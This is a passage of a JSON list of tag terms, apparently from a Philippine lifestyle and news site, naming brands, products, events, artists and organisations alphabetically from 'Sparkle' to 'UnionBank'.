Sale"},{"term":"Sparkle"},{"term":"Sparkle Campus Cutie"},{"term":"Sparkling Grape Juice"},{"term":"Sparkling Summer微炭酸"},{"term":"SpatialLabs Eyes Stereo"},{"term":"SpatialLabs™"},{"term":"Special Register Anywhere Program"},{"term":"Special Training for Employment Program"},{"term":"Specter"},{"term":"Spectre"},{"term":"Speedcat"},{"term":"Speedcat Ballet"},{"term":"Spend My Days"},{"term":"Sperry"},{"term":"Sphero SPRK+"},{"term":"Spice Up Our Love"},{"term":"Spicy Soy"},{"term":"Spider-Man"},{"term":"Spinnin"},{"term":"Spirit to Serve"},{"term":"SpongeBob SquarePants"},{"term":"Spongecola"},{"term":"Spooktacular Anime Fest"},{"term":"Sport Utility Wear Collection"},{"term":"Sportfest"},{"term":"Sports Bar"},{"term":"SportsPlus"},{"term":"Spotify House"},{"term":"Spotify K-Pop ON! (온)"},{"term":"Spotify Wrapped"},{"term":"Spring Films"},{"term":"Spring Flowers and Apples"},{"term":"Spring SM Mall of Asia"},{"term":"Spring\/Summer 2016 collection"},{"term":"Spring\/Summer LifeWear collection"},{"term":"Sprinto eyewear"},{"term":"Squid Game"},{"term":"Sr. Scientific Discoverer Award"},{"term":"St. Germain"},{"term":"St. Jude Hospital"},{"term":"St. Luke's Medical Center"},{"term":"St. Pancras Hotel"},{"term":"St. Peter Life Plan"},{"term":"Sta Rosa Business Park"},{"term":"Stabilo"},{"term":"Stagecrew"},{"term":"Stand By You"},{"term":"Stand Out"},{"term":"Stand The Silence"},{"term":"Standard Chartered Bank"},{"term":"Standard Insurance"},{"term":"Stanley Kee"},{"term":"Stanley Tools"},{"term":"Stanley Tools Philippines"},{"term":"Star Claud"},{"term":"Star Course Series"},{"term":"Star Cruises"},{"term":"Star Paper"},{"term":"Star Player Plus"},{"term":"Star Walkin'"},{"term":"Star Wish"},{"term":"Starbucks"},{"term":"Stardust"},{"term":"Stardust Forever"},{"term":"Starfinder Optical"},{"term":"Starlight Children’s Foundation"},{"term":"Starlink"},{"term":"Starmall Alabang"},{"term":"Stars"},{"term":"State Properties Corp."},{"term":"State of the Nation in AI"},{"term":"Staycation makati Staycation"},{"term":"Steamed Lapu- Lapu"},{"term":"Steel Magnolias"},{"term":"SteelFrame"},{"term":"Stela Cole"},{"term":"Stella McCartney"},{"term":"Stella Rojas"},{"term":"Step Up Dance Showdown"},{"term":"Stephan Kang"},{"term":"Stephanie"},{"term":"Stephanie Collie"},{"term":"Stephanie Kienle"},{"term":"Stephanie Rowe"},{"term":"Stephany Dianne Stefanowitz"},{"term":"Stephen Harrison"},{"term":"Stepper"},{"term":"Steve Norman"},{"term":"Steven T. Tan"},{"term":"Steven Tan"},{"term":"Steven Universe"},{"term":"Stevie® Awards for Great Employers"},{"term":"Stevie® Awards for Technology Excellence"},{"term":"Stigma: Batang Poz 2"},{"term":"Sting Energy®"},{"term":"Sting®"},{"term":"Stir Fry Fest"},{"term":"Stop Calling"},{"term":"Storage Visions 2015"},{"term":"Storm Troopers"},{"term":"Story"},{"term":"Straightforward"},{"term":"Stranger Things"},{"term":"Streamlined II"},{"term":"Streetlights"},{"term":"Strings of Gold: Send-off Concert of Cellist Damodar Das Castillo"},{"term":"Strings of Gold: The Manila Symphony Orchestra Returns Triumphant from Europe"},{"term":"Strip"},{"term":"Strix G"},{"term":"Strix G16"},{"term":"Strix G18"},{"term":"Strix SCAR 18"},{"term":"Stromae"},{"term":"Stronger for Longer"},{"term":"Structures and Experience"},{"term":"Student and Young Practitioners"},{"term":"Studio Dragon"},{"term":"Studio Ghibli"},{"term":"Studio Harcourt Paris"},{"term":"StudioBook 16 OLED"},{"term":"Stupid Forever"},{"term":"StyleRPA TV"},{"term":"StyleRPA.com"},{"term":"Suga"},{"term":"Sugar Blood Kiss"},{"term":"Sugar Dolls Inc. PH"},{"term":"Sugar Dolls PH"},{"term":"Sugar Hiccup"},{"term":"Suicide and Sunshine"},{"term":"Suki Sugite Up and Down"},{"term":"Sulit Christmas Deals"},{"term":"Sumaya"},{"term":"Summer Clothes"},{"term":"Summer Home Sale"},{"term":"Summer Kick-Off"},{"term":"Summer Na"},{"term":"Summer POPsicle SZN"},{"term":"Summer Promo Party"},{"term":"Summer Sarap"},{"term":"Summer Sun Music Festival"},{"term":"Summer Toy Fest"},{"term":"Summer Vibes"},{"term":"Summer Vibes Promo"},{"term":"Summerscape"},{"term":"Sumo Sam"},{"term":"SumoSam"},{"term":"Sun Cellular"},{"term":"Sun Gazer"},{"term":"Sun Life Asia"},{"term":"SunKissed Lola"},{"term":"Sundance Freestyle music"},{"term":"Sunday Beauty Queen"},{"term":"Sunday Morning"},{"term":"Sunflower Bean"},{"term":"Sungit"},{"term":"Sunita Kaur"},{"term":"Sunny"},{"term":"Sunny When I’m With You"},{"term":"Sunplay"},{"term":"Sunplay PH"},{"term":"Sunrise Roulette"},{"term":"Sunshine"},{"term":"SuntechiPark"},{"term":"Supa Sharp"},{"term":"Super Delights"},{"term":"Super Typhoon Yolanda"},{"term":"SuperCenter"},{"term":"SuperManila Comic Con"},{"term":"SuperPark Philippines"},{"term":"Superbloom"},{"term":"Superbook"},{"term":"Superfood"},{"term":"Supergirl"},{"term":"Superorganism"},{"term":"Superstar 80s Pioneers Pack"},{"term":"Supreme Court"},{"term":"Surallah Power Generation"},{"term":"Surendra Menon"},{"term":"Surprise Birthday Shake Away"},{"term":"Susan Mendoza"},{"term":"Sushi Disco Night"},{"term":"Sushi-ya"},{"term":"Sustainability. Skyro"},{"term":"Sustainable Aviation Fuel"},{"term":"Sustainable Gastronomy Day"},{"term":"SustainablySafe"},{"term":"Swagman Hotel"},{"term":"Swan Songs for Drifters"},{"term":"Sweet Ham"},{"term":"Sweet Melts"},{"term":"Sweet Nothings (Chapter 1)"},{"term":"Sweet Nothings (Chapter 2)"},{"term":"Sweet Plantado"},{"term":"Sweet Romance"},{"term":"Swift 16 AI Copilot+"},{"term":"Swift 3"},{"term":"Swift 5"},{"term":"Swift Air 16"},{"term":"Swift Edge 16"},{"term":"Swift Go"},{"term":"Swift Go 14 AI"},{"term":"Swift X 14"},{"term":"Swift X 14 AI"},{"term":"Swim Capsule Collection"},{"term":"Swiss-Belhotel Blulane"},{"term":"Switch"},{"term":"Sy Yong Phao"},{"term":"Sy^² + Associates Inc."},{"term":"Sycamore Heights"},{"term":"Sykes Asia"},{"term":"Symph"},{"term":"Symphonic Distribution"},{"term":"Syn Cole"},{"term":"Synergy"},{"term":"Synology"},{"term":"Syro"},{"term":"Systems Integration Philippines"},{"term":"Séance"},{"term":"Séance music"},{"term":"T.O.P"},{"term":"T1x"},{"term":"TAITRA"},{"term":"TALK TO ME NICE feat. TAMP"},{"term":"TAMASHII NATIONS"},{"term":"TAMnan: Yugto ng Pag-aani"},{"term":"TANGA"},{"term":"TAO Corporation"},{"term":"TAO Philippines"},{"term":"TARASHII GAKKO!"},{"term":"TAYO Awards"},{"term":"TBEX Pilipinas 2017"},{"term":"TCL 115\" X955 Max Premium QD-Mini LED TV"},{"term":"TCL 115\" X955 Max Premium QD-Mini LED TV!"},{"term":"TCL 55” C655  QLED TV"},{"term":"TCL Air Conditioner"},{"term":"TCL C 6 QLED Pro Series"},{"term":"TCL C6 QLED Pro"},{"term":"TCL C645 Color Master"},{"term":"TCL C648 55” QLED TV"},{"term":"TCL C655 Pro QLED TV"},{"term":"TCL C655 QLED PRO TV"},{"term":"TCL C755"},{"term":"TCL C845 TV"},{"term":"TCL Cool Truck"},{"term":"TCL CoolFest 2024"},{"term":"TCL CoolPro"},{"term":"TCL CoolPro | FreshIN 2.0 Breathe+"},{"term":"TCL Electronic"},{"term":"TCL Free Built-In Refrigerator"},{"term":"TCL FreshIN 3.0 air conditioner"},{"term":"TCL FreshIN 3.0 tech"},{"term":"TCL P635 55-Inch UHD TV"},{"term":"TCL P7 Series Direct Drive+ Topload Washing Machine"},{"term":"TCL P735"},{"term":"TCL Super Drum C682"},{"term":"TCL UV Connect+ Air Conditioner"},{"term":"TCLNXTFRAME TV A300"},{"term":"TDAC"},{"term":"TECNO CAMON 40"},{"term":"TECNO Philippines"},{"term":"TECNO SPARK Slim"},{"term":"TELUS International Philippines"},{"term":"TESDA"},{"term":"TGI Fridays"},{"term":"THANK GOD! IT DIDN’T WORK OUT"},{"term":"THAT'S SHOWBIZ BABY! THE ENCORE."},{"term":"THE CORE - 核"},{"term":"THE FIRST TIME"},{"term":"THE MOON AND THE BIG MACHINE"},{"term":"THE SUN"},{"term":"THE WORLD EP.1 : MOVEMENT"},{"term":"THE WORLD EP.2 : OUTLAW"},{"term":"THE WORLD EP.FIN : WILL."},{"term":"THEATERWELTEN 2022"},{"term":"THINK LATER"},{"term":"THOC"},{"term":"TILLO"},{"term":"TJ Nepomuceno III"},{"term":"TJ Trinidad"},{"term":"TL;DR: Revival: Remix Rumble"},{"term":"TLE Singapore"},{"term":"TMC"},{"term":"TMC Partner Link"},{"term":"TNT Tropang Giga"},{"term":"TODO MAX"},{"term":"TOILETPAPER"},{"term":"TOMS Philippines"},{"term":"TONEEJAY"},{"term":"TOO HARD TO"},{"term":"TOO MUCH"},{"term":"TP Link"},{"term":"TP Village"},{"term":"TP200"},{"term":"TP301"},{"term":"TRAVEL + LEISURE 2016 World's Best Awards"},{"term":"TRICKSTER"},{"term":"TRIGGER HAPPY"},{"term":"TRIN 43"},{"term":"TRIna LOUisse EVAngelista"},{"term":"TRUE MAGIC"},{"term":"TTG Mice Awards 2024"},{"term":"TUF Dash F15"},{"term":"TUTTI HARPI"},{"term":"TUV Rheinland"},{"term":"TV Olympics"},{"term":"TV4ME.ph"},{"term":"TV\u003C smart V"},{"term":"TV\u003C tech"},{"term":"TVN"},{"term":"TWENTIES music"},{"term":"TWS\u003C earbuds"},{"term":"TX2"},{"term":"TYLA +"},{"term":"TYLT"},{"term":"TYREPLUS"},{"term":"TZUYU"},{"term":"TabSquare"},{"term":"Taco Bell Triple Cheese"},{"term":"Tadhana"},{"term":"Tagahanga"},{"term":"Tagbilaran"},{"term":"Tahan Na"},{"term":"Tai Chung"},{"term":"Taichi Ichikawa"},{"term":"Tainted Heart"},{"term":"Tainted Love"},{"term":"Taipei"},{"term":"Taiwan Award-Winning Foods Pavilion"},{"term":"Taiwan Beats Showcase"},{"term":"Taiwan Expo 2025"},{"term":"Taiwan External Trade Development Council"},{"term":"Taiwanese"},{"term":"Take Me Away"},{"term":"Take Out"},{"term":"Take a Sip"},{"term":"Takes Me Back Home"},{"term":"Takin' It Back"},{"term":"Taking Back Sunday"},{"term":"Tala by Kyla"},{"term":"Tale of the Nine Tailed 1938"},{"term":"Tales of the Psyche"},{"term":"Talisker"},{"term":"Talk and Text"},{"term":"Talk to Me"},{"term":"Talk!Talk!Talk!"},{"term":"Talukbong at Tapis"},{"term":"Tambuli"},{"term":"Tanaw Collective"},{"term":"Tanaw Collective music"},{"term":"Tanghalang Nicanor Abelardo"},{"term":"Tanqueray"},{"term":"Tanya Manalang Atadero"},{"term":"Tanya Markova"},{"term":"Tapo C220"},{"term":"Tarmac"},{"term":"Taro Fujie"},{"term":"Taters"},{"term":"Tatiomax"},{"term":"Taylor Soft Serve Machines"},{"term":"Taylor Tyler Herbal Hair Spa and Salon"},{"term":"Taylor Zakhar Perez"},{"term":"Tayo Na Lang"},{"term":"Tchaikovsky"},{"term":"TeaM Fair 2024"},{"term":"Teachmint"},{"term":"Team GoPro"},{"term":"Team Lubdub"},{"term":"Team Rebel Sports"},{"term":"Team Vitality"},{"term":"Teamfight Tactics"},{"term":"Teamfight Tactics: Cyber City"},{"term":"Teamfight Tactics: K.O. Coliseum"},{"term":"Teamgalaxy"},{"term":"Tears"},{"term":"Tears Won't Show"},{"term":"Teatrong Mulat ng Pilipinas"},{"term":"Teatré Phileo"},{"term":"Tech Up Pilipinas"},{"term":"Tech-Up Pilipinas"},{"term":"TechLife 360° Bluetooth Speaker"},{"term":"TechLife Bluetooth Speaker 2"},{"term":"TechLife Notebook"},{"term":"TechLife Notebook S"},{"term":"TechLife Pad Neo"},{"term":"TechLife Pad Plus 12”"},{"term":"TechLife Pad Pro 12”"},{"term":"TechLife Pads"},{"term":"TechLife Smart Watch P1"},{"term":"Techlife Pad Plus 12\""},{"term":"Technical Education and Skills Development Authority"},{"term":"Techno Storm Expo"},{"term":"TechnoMarine"},{"term":"Techtron Systems Corporation"},{"term":"Tech’d Up"},{"term":"Ted Mark Cruz"},{"term":"Teddy Swims"},{"term":"Tejano Blue"},{"term":"Tekken 8"},{"term":"Telegraph Travel"},{"term":"Telemedicine"},{"term":"Teleperformance Philippines"},{"term":"Telkomsel"},{"term":"Tell Me That It's Over"},{"term":"Telus Arcade"},{"term":"Tempest"},{"term":"Ten Accomplished Youth Organizations"},{"term":"Ten City"},{"term":"Ten Fold"},{"term":"Tennessee Whiskey"},{"term":"Tenor Arthur Espiritu Welcome-home Concert Amid Critical Acclaim in Europe"},{"term":"Tension"},{"term":"Tenya"},{"term":"Tenya Express"},{"term":"Teree Daisuke"},{"term":"Terence Pang"},{"term":"Teresita Sy-Coson"},{"term":"Teriyaki"},{"term":"TernoCon 2025"},{"term":"Terrazas de Punta Fuego"},{"term":"Terry S.A."},{"term":"Tesla Cybertruck"},{"term":"Tess Tatco"},{"term":"Textron Aviation"},{"term":"Thai Basil Chicken with Rice"},{"term":"Thai Food Fest"},{"term":"Thai Movie"},{"term":"Thai Trade Center (TTC)"},{"term":"Thailand Convention \u0026 Exhibition Bureau"},{"term":"Thailand Digital Arrival Card"},{"term":"Thailand Grand Prix"},{"term":"Thank You Festival"},{"term":"That’s Ntertainment Productions"},{"term":"That’s Why"},{"term":"The 25th Annual Putnam County Spelling Bee"},{"term":"The ACE (AI Centre of Excellence)"},{"term":"The AIA Group. advoacy"},{"term":"The Age of Exploration"},{"term":"The Alexander Technique"},{"term":"The All-American Rejects"},{"term":"The All-New Winner X"},{"term":"The Apartment We Won't Share"},{"term":"The Apprentice Asia"},{"term":"The Araneta Group"},{"term":"The Art Gallery"},{"term":"The Art of Surrender"},{"term":"The Art of Syncretism"},{"term":"The Ascott Limited in the Philippines"},{"term":"The Asia CEO Awards"},{"term":"The Asian Banker’s Global Excellence in Retail Financial Services Awards Programme"},{"term":"The Asian Institute of Management"},{"term":"The Asset"},{"term":"The Association of Accredited Advertising Agencies of the Philippines"},{"term":"The Atlas Underground Flood"},{"term":"The Australian Grocer"},{"term":"The Authenticity Zero Collective"},{"term":"The Autism Society Philippines"},{"term":"The Ayala Group"},{"term":"The Balckout Zone"},{"term":"The Bank of the Philippines"},{"term":"The Barefoot Bandito"},{"term":"The Better Me"},{"term":"The Big Bad Wolf Book Sale"},{"term":"The Big Watch Sale"},{"term":"The Big White Blowout Sale"},{"term":"The BingoPlus Foundation"},{"term":"The Bistro: A Taste of the Holidays"},{"term":"The Black Tie"},{"term":"The Block North EDSA"},{"term":"The Bloom Brothers"},{"term":"The Blueprint"},{"term":"The Blueprint by Globe"},{"term":"The Bootleg Beatles"},{"term":"The Bourne Legacy"},{"term":"The Boyz"},{"term":"The Breeze: Swim"},{"term":"The Bug"},{"term":"The Chainsmokers"},{"term":"The Chairs"},{"term":"The Child’s World – A Growing Center Inc."},{"term":"The City of Firsts"},{"term":"The Coffee Bean \u0026 Tea Leaf"},{"term":"The Coffee Bean \u0026 Tea Leaf®"},{"term":"The Coke Studio Christmas Concert 2019"},{"term":"The Continental: From the World of John Wick"},{"term":"The Crow"},{"term":"The Crux"},{"term":"The Crux Deluxe"},{"term":"The D-League"},{"term":"The Dark Knight PH"},{"term":"The Death Card"},{"term":"The Dessert Museum"},{"term":"The Digital Banker’s  Global Retail Banking Innovation Awards"},{"term":"The Division Resurgence"},{"term":"The Elegant Filipina"},{"term":"The Elvis"},{"term":"The Elysian Field"},{"term":"The Emirates Group"},{"term":"The Eras Tour (Taylor’s Version)"},{"term":"The Erawan Group PLC"},{"term":"The Escapist"},{"term":"The Fairy and The Princess"},{"term":"The Far Eastern University Chorale"},{"term":"The Figaro Coffee Group"},{"term":"The Filipino Channel"},{"term":"The Filipino Flash"},{"term":"The Flor Contemplacion Story"},{"term":"The Full Life"},{"term":"The Gallery MiraNila"},{"term":"The Game Award"},{"term":"The Gateway Gallery"},{"term":"The Gilarmi Lounge"},{"term":"The Global FoodBanking Network"},{"term":"The Global Youth Summit"},{"term":"The Gospel of the Beast"},{"term":"The Great Impersonator"},{"term":"The Great Revival: Tour of Luzon"},{"term":"The Greatest Gamer Philippines"},{"term":"The Green Mark Concert"},{"term":"The Greenlands"},{"term":"The Hammingtons"},{"term":"The Hapag Movement"},{"term":"The Hard Way"},{"term":"The Henry"},{"term":"The Henry Hotel"},{"term":"The Henry Hotels and Resorts"},{"term":"The Highlands"},{"term":"The History Channel"},{"term":"The Hong Kong Polytechnic University"},{"term":"The Hotel Manila"},{"term":"The House That Fried Chicken Built"},{"term":"The Hunger Games"},{"term":"The Icon Clinic"},{"term":"The Importance of Being Earnest"},{"term":"The Importance of Being Earnest and Hamlet"},{"term":"The Ironman World"},{"term":"The Ivy and Lyncs"},{"term":"The Jackal"},{"term":"The Journey Matters"},{"term":"The Joy Ride"},{"term":"The Juice Vol III"},{"term":"The Kid LAROI."},{"term":"The Killing Vote"},{"term":"The KoolPals Bar"},{"term":"The L"},{"term":"The Land of the Rising Sun"},{"term":"The Leon Gallery"},{"term":"The Lerato"},{"term":"The Life I Know"},{"term":"The Light That Never Goes Out"},{"term":"The Lighthouse Group"},{"term":"The Lobby"},{"term":"The Lopez Group Foundation"},{"term":"The Lord of the Rings"},{"term":"The Lost Continent"},{"term":"The Lost Flowers of Alice Hart"},{"term":"The Love \u0026 Sex Tape"},{"term":"The MDRT Academy"},{"term":"The Malt Room"},{"term":"The Manila Gin Festival 2024"},{"term":"The Manila Prince Hotel"},{"term":"The Manila Symphony Orchestra Foundation Inc."},{"term":"The Manor and Forest Lodge at Camp John Hay"},{"term":"The Master's Garden"},{"term":"The Meadow music"},{"term":"The Medical City"},{"term":"The Mellow Dees"},{"term":"The Merry Widow"},{"term":"The Midlands"},{"term":"The Mighty People"},{"term":"The Mind Museum"},{"term":"The Miss Universe Organization"},{"term":"The Mobile Legends"},{"term":"The Mobile Legends: Bang Bang Philippines"},{"term":"The Mobile Legends: Bang Bang Professional League in the Philippines"},{"term":"The Mobile Legends: Bang Bang Southeast Asia Cup"},{"term":"The Mobile Legends: Bang Bang World Championship"},{"term":"The Moment"},{"term":"The Nagi Group"},{"term":"The New Hue"},{"term":"The New Obsession"},{"term":"The New Winner X"},{"term":"The Next Big Sandwich Hit"},{"term":"The Next Frontier"},{"term":"The Observer"},{"term":"The Official Philippines Chart"},{"term":"The Orange Chair"},{"term":"The Overlook Film Festival"},{"term":"The Palace Pool Club"},{"term":"The Pantry"},{"term":"The Panturas"},{"term":"The Party Never Dies"},{"term":"The Patrimony of All – Ang Panublion sang Tanan"},{"term":"The Peak"},{"term":"The Philippine Academy of Ophthalmology"},{"term":"The Philippine Animal Welfare Society"},{"term":"The Playground"},{"term":"The Power"},{"term":"The Predator League"},{"term":"The Programme"},{"term":"The Radar"},{"term":"The Reconciliation Dinner"},{"term":"The Red Horizon"},{"term":"The Reef Fix project"},{"term":"The Residences at The Westin Manila"},{"term":"The Rest Is Noise 36"},{"term":"The Rest Is Noise 44"},{"term":"The Rest Is Noise Halloween Special"},{"term":"The Ridleys"},{"term":"The Rings of Power"},{"term":"The Roger Federer Collection"},{"term":"The Romulo Food Group"},{"term":"The Round Table"},{"term":"The SEO Movement"},{"term":"The SM Store Beauty Section"},{"term":"The Secret Gift"},{"term":"The Seed"},{"term":"The Show"},{"term":"The Sofa"},{"term":"The Spa"},{"term":"The Spark Project"},{"term":"The Spinnaker"},{"term":"The Square"},{"term":"The Stellar Fashion Gala"},{"term":"The Steve McQueens"},{"term":"The Straits Wine Company"},{"term":"The Strategic Shift 2025"},{"term":"The Strategic Shift: Why Transition to SaaS is the Right Decision in 2025"},{"term":"The Stratford Residences"},{"term":"The Suicide Squad"},{"term":"The Suites"},{"term":"The Suites at Torre Lorenzo Malate"},{"term":"The Summer I Turned Pretty series"},{"term":"The Sun Will Cry"},{"term":"The Surface (Deluxe Edition)"},{"term":"The Swan"},{"term":"The Tapo C211 Wi-Fi Camera"},{"term":"The Theater"},{"term":"The Theatre at Solaire"},{"term":"The Things I Left Unsaid"},{"term":"The Tonight Show Starring Jimmy Fallon"},{"term":"The Travel Club"},{"term":"The Traveller Across Dimensions: The Concert Film"},{"term":"The Trek UCI Gravel World Series"},{"term":"The Union"},{"term":"The Verandas"},{"term":"The Versailles Town Plaza"},{"term":"The Voice Kids"},{"term":"The Voice of the Philipines"},{"term":"The Walking Dead"},{"term":"The Way"},{"term":"The Way It Goes"},{"term":"The Way You Look At Me: 20th Anniversary Concert"},{"term":"The Way You See Me"},{"term":"The Weeknd"},{"term":"The Whale"},{"term":"The Wheel of Time"},{"term":"The Woman You Are"},{"term":"The Wonder Years"},{"term":"The Woodridge Place"},{"term":"The World Standard"},{"term":"The World of Search 2023"},{"term":"The Worst Of Evil"},{"term":"The Zen Institute"},{"term":"The Zombettes"},{"term":"The Zone: Survival Mission"},{"term":"The first HOWL"},{"term":"The other shoe"},{"term":"The way you yawn"},{"term":"Thea Tan"},{"term":"Thelma \u0026 Louise Pt. II"},{"term":"Theodore Vail"},{"term":"Therapy \u0026 Yoga"},{"term":"There’s More"},{"term":"Thierry Tea"},{"term":"Thin-Crust Pizza"},{"term":"Think Big Sdn. Bhd."},{"term":"Think Pink Events"},{"term":"ThinkPad"},{"term":"Thinsulate"},{"term":"Thirst Trap"},{"term":"This Is Taylor Swift. A Spotify Playlist Experience"},{"term":"Thomas Ng"},{"term":"Thomas Orbos"},{"term":"Thomas Peeters"},{"term":"Thomas Tidlund"},{"term":"Thor"},{"term":"Those Days"},{"term":"Thought Shuffle"},{"term":"Thrill 430x"},{"term":"Throttle Philippine"},{"term":"Thundercat"},{"term":"TiMi Studio Group"},{"term":"Tiana"},{"term":"Tiara Shaye"},{"term":"Tides and Central"},{"term":"Tieline"},{"term":"Tierrabela"},{"term":"Tiffany Anne Santuyo"},{"term":"Tiffany Mathay"},{"term":"Tik Tok"},{"term":"TikTok Asia Pacific"},{"term":"TikTok Awards Philippines"},{"term":"TikTok LIVE"},{"term":"TikTok Madness Sale"},{"term":"TikTok Philippines"},{"term":"TikTok Shop 9.9 All-Out Shopping Sale"},{"term":"TikTok Shop Business School"},{"term":"TikTok Shop's Affiliate Program"},{"term":"TikTok TV"},{"term":"TikTok's Youth Council."},{"term":"Tikoy"},{"term":"Tiktik Shop"},{"term":"Tim Beasley"},{"term":"Tim Chuonco"},{"term":"Tim Hortons"},{"term":"Time For You"},{"term":"Time Travel"},{"term":"Time Waits For No One"},{"term":"Time Will Tell"},{"term":"Timebomb"},{"term":"Timegear"},{"term":"Timeless Christmas"},{"term":"Timeless Tribu"},{"term":"Times Square Jesus"},{"term":"TimezoneMyrtle Sarrosa"},{"term":"Timog Avenue"},{"term":"Tin Gamboa"},{"term":"Tin Patrimonio"},{"term":"Tina Goldstein"},{"term":"Tindahan ni Aling Puring Convention 2023"},{"term":"Tindahan ni Aling Puring Sari-sari Store Negosyo Convention"},{"term":"Tingting’s List"},{"term":"Tink"},{"term":"Tinongdan Indigenous Peoples Organization"},{"term":"Tinongdan Indigenous Peoples Organization business"},{"term":"Tito Chef Experess"},{"term":"Tkay Maidza"},{"term":"To Be Yours"},{"term":"Toby"},{"term":"Toby Claudio"},{"term":"Toby’s Sports"},{"term":"Todd English"},{"term":"Toei Animation"},{"term":"Tokyo Game Show 2024"},{"term":"Tokyo Grill"},{"term":"Tokyo Ska Paradise Orchestra"},{"term":"Tokyo Transition Soul"},{"term":"Toll House"},{"term":"Tom Clancy’s Jack Ryan"},{"term":"Tom Did It"},{"term":"Tom Hanks"},{"term":"Tom Odell"},{"term":"Tom Rodriguez"},{"term":"Tomb Raider"},{"term":"Tomggg"},{"term":"Tomorrow With You"},{"term":"Toni Gonzaga-Soriano"},{"term":"Toni Saret"},{"term":"Tontawan Tantivejakul"},{"term":"Tonton Young"},{"term":"Tony"},{"term":"Tony Ahn"},{"term":"Tony Buds Baby"},{"term":"Tony Gilroy"},{"term":"Tony Hadley"},{"term":"Tony Stark"},{"term":"Tony Toni"},{"term":"Too late"},{"term":"Tootsy Echauz-Angara"},{"term":"Top Employer Institute"},{"term":"Topload Washing Machine"},{"term":"Torque"},{"term":"Torque MEDIA Technology"},{"term":"Torre Lorenzo Malate"},{"term":"Toryanse"},{"term":"Tosca Camille Puno-Ramos"},{"term":"Tothapi"},{"term":"Tothapi  music"},{"term":"Totong  Francisco II"},{"term":"Touch Mobile"},{"term":"Touma"},{"term":"Tour of Luzon"},{"term":"Tour of Luzon: The Great Reviva"},{"term":"Tourism Infrastructure and Enterprise Zone Authority"},{"term":"Tourism Pillar Excellence Award"},{"term":"Tourist Assistance Call Center"},{"term":"Toycon 2019"},{"term":"ToyconPH"},{"term":"Toyota Corolla Altis HEV"},{"term":"Toys R Us"},{"term":"Tracey Dela Cruz"},{"term":"Tradisyon"},{"term":"Tragedy"},{"term":"Trail 2017"},{"term":"Transactional VOD"},{"term":"Transcend"},{"term":"Transform Awards Asia 2024"},{"term":"Transit"},{"term":"Trash to Cash Recycling Market"},{"term":"Travel + Leisure"},{"term":"Travel City of the Philippines"},{"term":"Travel Club"},{"term":"Travel Madness 2025"},{"term":"Travel Tour Expo 2023"},{"term":"TravelMate P6 14 AI"},{"term":"Traveler’s Choice Awards 2024"},{"term":"Traveler’s Menu"},{"term":"Traveloka"},{"term":"Travereel"},{"term":"Travis Scott"},{"term":"Treyvisai III: Return to Sovannaphum"},{"term":"Tribeca"},{"term":"Tricia Abrigo"},{"term":"Triloueva"},{"term":"Trip.Best awards"},{"term":"Tripadvisor’s"},{"term":"Triple Cheesy Burger Pizza"},{"term":"Tripolism"},{"term":"Tris Suguitan"},{"term":"Tristan Ramirez"},{"term":"Tritonal"},{"term":"Triumph"},{"term":"Tropang Kick Out"},{"term":"Trophy Eyes"},{"term":"Tropicana"},{"term":"True Wireless Stereo"},{"term":"TrueMoney"},{"term":"Truffle Mushroom Crunch"},{"term":"Trust"},{"term":"Trust Me"},{"term":"Trust Reproductive Health Choices"},{"term":"Trusted Badges"},{"term":"Trusted Personality Award in the Philippines"},{"term":"Tsunami"},{"term":"Tuan Tigabelas"},{"term":"Tubigon"},{"term":"Tugon sa Bohol"},{"term":"Tuldok Animation Studios"},{"term":"Tulong-Tulong"},{"term":"Tuloy Foundation"},{"term":"Tune Talk"},{"term":"TuneCore"},{"term":"Tunog Natin Concert"},{"term":"Turbo Cup Challenge SEA Finals"},{"term":"Turing Quinto"},{"term":"Turkey"},{"term":"Turnitin"},{"term":"Turtleneck"},{"term":"Tutti Frutti"},{"term":"Tutti Trombone"},{"term":"Tuxedo Sam"},{"term":"Twit Winter"},{"term":"Two Door Cinema Club"},{"term":"Two Friends"},{"term":"Two Steps Back"},{"term":"Two Steps Forward"},{"term":"TwoE-Com Center"},{"term":"Tyler the Creator"},{"term":"TypeKita"},{"term":"Typhoon Paeng"},{"term":"Typhoon Sendong"},{"term":"Typhoon Yolanda"},{"term":"Tyrese Haliburton"},{"term":"Türkiye"},{"term":"U 2023 Spring\/Summer"},{"term":"U.P. Concert Chorus"},{"term":"U.S. President's Emergency Plan for AIDS Relief"},{"term":"U2"},{"term":"UA COMBINE"},{"term":"UAAP Season 88"},{"term":"UAE"},{"term":"UAE National Day 2022"},{"term":"UAWEI MatePad 11\""},{"term":"UB Negosyante"},{"term":"UBX business"},{"term":"UE jam Session"},{"term":"UEFA Champions League"},{"term":"UEFA EURO 2024"},{"term":"UEFA EURO 2024TM Final Draw"},{"term":"UFC"},{"term":"UGREEN Nexode Power Banks"},{"term":"UGReen"},{"term":"UHD"},{"term":"UHD TV"},{"term":"ULTRAVIOLET"},{"term":"UN Day"},{"term":"UN stamp"},{"term":"UNCUT GEM"},{"term":"UNDERCOVER"},{"term":"UNESCO"},{"term":"UNESCO World Heritage"},{"term":"UNICORN"},{"term":"UNIQLO : C"},{"term":"UNIQLO App"},{"term":"UNIQLO LifeWear"},{"term":"UNIQLO Manila Global flagship"},{"term":"UNIQLO SM Megamall"},{"term":"UNIQLO Sierra Valley Roadside Store"},{"term":"UNIQSTYLE"},{"term":"UNIQSTYLE Truck"},{"term":"UNITEL"},{"term":"UNMEINANTE"},{"term":"UNO"},{"term":"UNO magazine"},{"term":"UNOBank"},{"term":"UNOversity"},{"term":"UP AP"},{"term":"UP Diliman"},{"term":"UP Fighting Maroons"},{"term":"UP Men’s Basketball Team"},{"term":"UR HEAVEN feat. Daichi Yamamoto"},{"term":"URATEX"},{"term":"US"},{"term":"US President"},{"term":"USA"},{"term":"USA Cheese Specialist™ Certification Program"},{"term":"USO AT ISIP"},{"term":"UT GRAND PRIX 2022"},{"term":"UT Grand Prix 2024 T-Shirt Design Competition"},{"term":"UT collection"},{"term":"UV Care"},{"term":"UV Connect+ Air Conditioner"},{"term":"Ubisoft"},{"term":"Ugas"},{"term":"Uhaw (Tayong Lahat)"},{"term":"Ulan"},{"term":"Ulan Alang sa Bantayan CSR"},{"term":"Ultimate Case Challenge"},{"term":"Ultimate Travel Promo"},{"term":"Ultra Game Master”"},{"term":"Ultra HD"},{"term":"Ultrasize"},{"term":"Umami Records"},{"term":"Under My Skin"},{"term":"Under The Lights"},{"term":"Under the Same Sky 空"},{"term":"Underdog Music Philippines"},{"term":"Unfold the Classic"},{"term":"Unicon 2022"},{"term":"Unilever Sustainable Living Plan"},{"term":"Union Bank"},{"term":"Union Bank of the Philippines other news"},{"term":"UnionBank Access"},{"term":"UnionBank Credit 